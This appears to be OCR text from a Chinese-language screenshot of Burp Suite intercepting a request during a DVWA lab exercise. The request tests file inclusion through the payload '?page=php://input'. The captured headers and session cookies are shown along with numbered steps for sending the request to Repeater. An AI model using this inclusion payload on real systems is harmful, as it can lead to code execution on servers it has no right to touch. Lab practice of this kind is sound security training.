 10.0.0.133:91//dvwa/vulnerabilities/fi/?page=php://input
2
访问url
http://10.0.0.133:91//dvwa/vulnerabilities/fi/?page=php://
input
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动 评论这个项目 ?
1
Raw 参数 头 Hex
GET //dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 10.0.0.133:91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=impossible; Newasp%5Fnet=onlin SDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMM Q=LCPFCKFBOMNFEMKCNCBCECMJ; ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJON
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMC ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCE 260677; PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
4 右键发送到重发器
3 拦截到数据包